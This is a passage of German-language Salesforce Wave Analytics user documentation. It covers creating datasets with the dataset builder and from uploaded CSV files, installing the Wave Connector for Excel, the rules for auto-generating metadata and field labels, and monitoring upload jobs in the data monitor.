

- **7.** Klicken Sie zum Löschen eines zugehörigen Objekts auf **Löschen**.
	- ACHTUNG: Beim Löschen eines zugehörigen Objekts werden auch alle Objekte im Diagramm gelöscht, die vom zugehörigen Objekt absteigen. Wenn Sie beispielsweise den im Folgenden gezeigten Account löschen, löschen Sie die Verzweigung, die Account und User enthält.



- **8.** Wählen Sie für jedes zugehörige Objekt die Felder aus, aus denen Sie Daten extrahieren möchten.
- **9.** Wählen Sie zum Verschieben des gesamten Diagramms einen Leerraum im Zeichenbereich aus und ziehen Sie ihn. Sie müssen das Diagramm möglicherweise verschieben, um einen anderen Abschnitt des Diagramms anzuzeigen.
- 10. Klicken Sie zum Anzeigen sämtlicher im Zeichenbereich enthaltener Objekte auf die . Das Dialogfeld "Ausgewählte Objekte" zeigt eine Baumstruktur von allen im Zeichenbereich enthaltenen Objekten an. Das Stammobjekt wird oben in der Struktur angezeigt.



Wenn Sie eines der Objekte auswählen, konzentriert sich der Datensetgenerator auf das Objekt, indem das Objekt in die Mitte des Zeichenbereichs platziert wird.

11. Klicken Sie zum Anzeigen der zugehörigen JSON auf die

Beim Erstellen des Datensets fügt der Datensetgenerator die JSON an die Datenflussdefinitionsdatei an.

- **12.** Klicken Sie auf **Dataset erstellen**.
- **13.** Geben Sie den Namen des Datensets ein und wählen Sie die Anwendung aus, die das Datenset enthält, falls sie nicht bereits ausgewählt ist.

Anmerkung: Wenn Sie beim Erstellen des Datensets einen bereits verwendeten Datensetnamen eingeben, fügt der Datensetgenerator eine Nummer an den Datensetnamen an. Wenn Sie beispielsweise "MyOpportunities" eingegeben haben, erstellt der Datensetgenerator "MyOpportunities1". Der Name des Datensets darf 80 Zeichen nicht überschreiten.

#### **14.** Klicken Sie auf **Erstellen**.

Der Datensetgenerator fügt die zugrunde liegende JSON an die Datenflussdefinitionsdatei an. Das Datenset wird bei der nächsten Ausführung des Datenflusses erstellt. Sie können den Datenfluss manuell ausführen, um das Datenset sofort zu erstellen.

# Wave Connector für Excel-Daten

Mit Salesforce Wave Connector lassen sich Daten aus Microsoft Excel 2013 bequem in Wave Analytics importieren.

Wave Connector ist als Anwendung für Excel 2013 auf Desktop-Computern sowie Excel Online in Office 365 verfügbar. Connector steht im Microsoft-Store für Apps für Office oder im privaten Anwendungskatalog Ihrer Organisation als Anwendung zur Verfügung. Nachdem Sie Connector installiert haben, können Sie Daten aus Excel durch einfaches Zeigen und Klicken in Salesforce importieren.

#### [Installieren der Wave Connector-Anwendung für Excel](#page-3767-0)

Die Wave Connector-Anwendung bietet Benutzern einen schnellen und einfachen Weg zum Importieren von Daten aus Excel 2013 in Salesforce Wave Analytics.

## <span id="page-3767-0"></span>Installieren der Wave Connector-Anwendung für Excel

Die Wave Connector-Anwendung bietet Benutzern einen schnellen und einfachen Weg zum Importieren von Daten aus Excel 2013 in Salesforce Wave Analytics.

## NUTZERBERECHTIGUNGEN

Importieren von Daten aus Excel 2013 in Wave Analytics:

**•** Externe Daten in Wave Analytics hochladen



Wenn Sie Excel 2013 auf einem Desktop-Computer oder Office 365, die Office-Online-Version von Excel, verwenden, bietet Wave Connector einen bequemen Weg, Ihre Daten in Salesforce Wave Analytics zu importieren. Wählen Sie nach der Installation von Connector Daten in Excel aus, klicken Sie auf "Senden" und Connector erledigt die Arbeit für Sie, indem es die Daten in Wave Analytics importiert und ein Datenset erstellt.

So installieren Sie Connector:

- **1.** Öffnen Sie Excel entweder auf Ihrem Desktop-Computer oder in Office Online.
- **2.** Öffnen Sie die Registerkarte "Einfügen".
- **3.** Klicken Sie auf "Apps für Office".
- **4.** Suchen Sie nach Wave Connector und klicken Sie darauf, um es zu installieren.
- **5.** Geben Sie Ihre Salesforce-Anmeldeinformationen ein, um Connector zu öffnen.

Nachdem Sie Connector installiert haben, folgen Sie den Anweisungen im Connector-Fenster, um auf der Grundlage von Excel-Daten Datensets zu erstellen. Beim Öffnen von Connector werden Sie automatisch bei Salesforce Wave Analytics angemeldet. Ausführliche Informationen zum Verwenden der Anwendung erhalten Sie durch Klicken auf das Symbol für die Connector-Hilfe.

# Erstellen eines Datensets mit externen Daten

Sie können externe Daten entweder über die Benutzeroberfläche oder über die externe Daten-API hochladen, um ein Datenset zu erstellen. Wenn Sie eine externe Datendatei (im CSV-, GZ- oder ZIP-Format) hochladen, können Sie auch eine Metadatendatei bereitstellen. Eine Metadatendatei enthält Metadatenattribute, die die Struktur der Daten in der externen Datendatei beschreiben. Wenn Sie eine CSV-Datei über die Benutzeroberfläche hochladen, wird die Metadatendatei von Wave Analytics automatisch generiert. Sie können von der Datei dann eine Vorschau anzeigen und sie ändern. Wenn Sie keine Metadatendatei bereitstellen, importiert Wave Analytics alle externen Datendateispalten als Dimensionen.

Tipp: Die hochgeladenen CSV- und Metadatendateien werden in Wave zur Verarbeitung vorübergehend gespeichert. Nach der Erstellung der Datensets werden die Dateien von Wave gelöscht. Wenn Sie die Dateien später noch einmal verwenden möchten, bewahren Sie eine Kopie auf.

Prüfen Sie vor dem Hochladen von externen Datendateien die Formatanforderungen und Beispiele der CSV- und Metadatendateien in der [External Data Format Reference](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_ext_data_format.meta/bi_dev_guide_ext_data_format).

- Anmerkung: Sie können zum Hochladen externer Datendateien auch die externe Daten-API verwenden. Bei Verwendung der API stehen Ihnen zusätzliche Funktionen zur Verfügung, wie die Durchführung inkrementeller Extrahierungen und die Ausführung von Vorgängen zum Anhängen, Löschen und gleichzeitigen Aktualisieren und Einfügen. Weitere Informationen zur externen Daten-API finden Sie im [External Data API Developer's](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_ext_data.meta/bi_dev_guide_ext_data/) [Guide](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_ext_data.meta/bi_dev_guide_ext_data/).
- **1.** Klicken Sie auf der Startseite oder auf einer Anwendungsseite auf **Erstellen** > **Datenset**.



- **2.** Geben Sie im Feld "Datensetname" den Namen Ihres Datensets ein. Der Name darf 80 Zeichen nicht überschreiten.
- **3.** Wenn Sie das Datenset in einer anderen Anwendung erstellen möchten, ändern Sie die Anwendung in der Dropdown-Liste "Anwendung".
- **4.** Klicken Sie auf **CSV**.
- **5.** Fügen Sie die CSV-Datei hinzu.

Nachdem Sie die CSV-Datei hinzugefügt haben, generiert Wave Analytics die entsprechende Metadatendatei automatisch und fügt sie hinzu.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

## NUTZERBERECHTIGUNGEN

Hochladen von externen Daten:

**•** "Externe Daten in Wave Analytics hochladen"



- Anmerkung: Wenn Sie möchten, können Sie eine andere von Ihnen neu erstellte Metadatendatei hochladen, anstatt die generierte Metadatendatei zu verwenden. Wenn Sie Ihre eigene Metadatendatei hochladen, ist die Schaltfläche **Datenvorschau anzeigen** deaktiviert.
- **6.** Führen Sie die folgenden Aufgaben aus, um die Metadatenattribute in der generierten Metadatendatei zu ändern.
	- **a.** Klicken Sie auf **Datenvorschau anzeigen**, um die erforderlichen Metadatenattribute anzuzeigen und zu ändern.



**b.** Klicken Sie auf einen Spaltennamen, um ihn zu ändern. Der Spaltenname ist der Anzeigename im Datenset. Der Spaltenname darf 40 Zeichen nicht überschreiten.



**c.** Klicken Sie auf die Spaltenüberschrift, um andere Attribute für die Spalte zu ändern.



Sie können nur die Attribute für die Maßeinheits- und Datumsspalten ändern.



- **d.** Wenn Sie die Änderungen auf alle anderen Spalten desselben Datentyps anwenden möchten, klicken Sie auf **Auf alle <Datentyp>spalten anwenden**.
- **e.** Klicken Sie auf **Senden**, um die Metadatenänderungen in der Metadatendatei zu speichern.

Anmerkung: Wenn Fehler vorhanden sind, ist die Schaltfläche **Senden** ausgegraut. 7

- **f.** Klicken Sie auf **OK**, um die Bestätigungsnachricht zu schließen.
- g. Um die optionalen Metadatenattribute zu ändern, klicken Sie auf <sub>[36</sub>], um die Metadatendatei herunterzuladen, die Datei zu bearbeiten und sie dann hochzuladen.
- **7.** Klicken Sie auf **Dataset erstellen**.

Ihre Datendateien werden für das Hochladen geplant. Das Verarbeiten des Auftrags für das Hochladen der Daten nimmt möglicherweise einige Zeit in Anspruch. Sie können seinen Status in der Datenüberwachung überwachen. Wenn das Hochladen erfolgreich verläuft, steht das neue Datenset auf der Startseite oder der Anwendungsseite zur Verfügung.

**8.** Klicken Sie auf **Weiter**, um die Bestätigungsmeldung zu verwerfen.

#### [Regeln für die automatische Generierung einer Metadatendatei](#page-3771-0)

Wenn Sie eine CSV-Datei über die Benutzeroberfläche hochladen, generiert Wave Analytics die Metadatendatei automatisch, sofern die CSV-Datei bestimmte Anforderungen erfüllt.

#### [Überwachen des Hochladens externer Daten](#page-3772-0)

Wenn Sie eine externe Datendatei hochladen, startet Wave Analytics einen Auftrag, der die Daten in das angegebene Datenset hochlädt. Mit der Datenüberwachung können Sie den Hochladeauftrag überwachen und dabei auftretende Fehler beheben.

## <span id="page-3771-0"></span>Regeln für die automatische Generierung einer Metadatendatei

Wenn Sie eine CSV-Datei über die Benutzeroberfläche hochladen, generiert Wave Analytics die Metadatendatei automatisch, sofern die CSV-Datei bestimmte Anforderungen erfüllt.

Um Wave Analytics die Generierung der Metadatendatei zu ermöglichen, muss eine CSV-Datei die folgenden Anforderungen erfüllen.

- **•** Der Dateityp muss CSV lauten und nicht GZ oder ZIP.
- **•** Die Datei muss eine Zeile für die Spaltenüberschrift und mindestens einen Datensatz enthalten.
- **•** Die CSV-Datei muss alle Wave Analytics-Anforderungen erfüllen, die in der [External Data Format Reference](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_ext_data_format.meta/bi_dev_guide_ext_data_format) aufgeführt sind.

Wave Analytics generiert die Metadatenattribute für jede CSV-Spalte auf Grundlage der ersten 100 Zeilen in der CSV-Datei. Wave Analytics verwendet die folgenden Regeln zum Konvertieren der CSV-Spaltennamen zu Feldbezeichnungen.

- **•** Ersetzt Sonderzeichen und Leerzeichen durch Unterstriche. Beispielsweise wird "Phase eins" zu "Phase\_eins".
- **•** Ersetzt nachfolgende Unterstriche mit einem Unterstrich, außer wenn der Spaltenname auf "\_\_c" endet. Beispielsweise wird "Phase\*&eins" zu "Phase\_eins".
- **•** Stellt der Feldbezeichnung das Präfix "X" voran, wenn das erste Zeichen des Spaltennamens numerisch ist. Beispielsweise wird "30Tage" zu "X30Tage".
- **•** Ersetzt den Feldnamen durch "Column" und die Spaltennummer, wenn alle Zeichen im Spaltennamen nicht alphanumerisch sind. Beispielsweise wird der vierte Spaltenname "\*&^\*(&\*(%" zu "Spalte4".
- **•** Löscht Unterstriche am Anfang und Ende der Feldbezeichnung, um sicherzustellen, dass sie weder mit Unterstrichen beginnt noch mit ihnen endet.
- **•** Erhöht die abgeleitete Feldbezeichnung, wenn die Feldbezeichnung einer vorhandenen Bezeichnung entspricht. Wenn beispielsweise "X2" bereits vorhanden ist, wird "X21", "X22", "X23" verwendet.



## <span id="page-3772-0"></span>Überwachen des Hochladens externer Daten

Wenn Sie eine externe Datendatei hochladen, startet Wave Analytics einen Auftrag, der die Daten in das angegebene Datenset hochlädt. Mit der Datenüberwachung können Sie den Hochladeauftrag überwachen und dabei auftretende Fehler beheben.

In der Auftragsansicht (1) der Datenüberwachung werden der Status, die Startzeit und die Dauer jedes Datenflussauftrags und Auftrags zum Hochladen externer Daten angezeigt. Es werden die Aufträge der letzten 7 Tage angezeigt und die Protokolle werden 30 Tage lang gespeichert.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

## NUTZERBERECHTIGUNGEN

Zugreifen auf die Datenüberwachung:

**•** "Wave Analytics-Datenflüsse bearbeiten", "Externe Daten in Wave Analytics hochladen" oder "Wave Analytics verwalten"



**1.** Klicken Sie in Wave Analytics auf das Zahnradsymbol ( ) und klicken Sie dann auf **Datenüberwachung**, um die Datenüberwachung zu öffnen.

Die Auftragsansicht wird standardmäßig angezeigt. In der Auftragsansicht werden Datenfluss- und Hochladeaufträge angezeigt. Die Auftragsansicht zeigt den Namen jedes Hochladeauftrags als <dataset\_name upload flow> an. Sie können den Mauszeiger auf einen Auftrag bewegen, um den gesamten Namen anzuzeigen.

Anmerkung: Damit Hochladeaufträge für externe Daten in der Auftragsansicht angezeigt werden, muss im Feld "Dateiuploads"  $\mathbf{Z}$ (2) die Option **Anzeigen** ausgewählt sein. Diese ist standardmäßig ausgewählt.

**2.** Um den aktuellen Status eines Auftrags anzuzeigen, klicken Sie auf die Schaltfläche "Aufträge aktualisieren" (  $\degree$  ). Aufträge können folgende Statuswerte aufweisen.



**3.** Erweitern Sie zum Anzeigen der Laufzeitdetails für einen Auftrag den Auftragsknoten (3). Die Laufzeitdetails werden unter dem Auftrag angezeigt. Blättern Sie im Abschnitt für die Laufzeitdetails nach rechts, um Informationen über die verarbeiteten Zeilen anzuzeigen.

**4.** Um Fehler in einem Auftrag mit fehlgeschlagenen Zeilen zu beheben, zeigen Sie die Fehlermeldung an. Laden Sie auch das Fehlerprotokoll herunter, indem Sie im Abschnitt für die Laufzeitdetails auf die Schaltfläche zum Herunterladen (1) klicken.

Anmerkung: Die Schaltfläche zum Herunterladen wird nur dem Benutzer angezeigt, der die externe Datendatei hochgeladen hat.

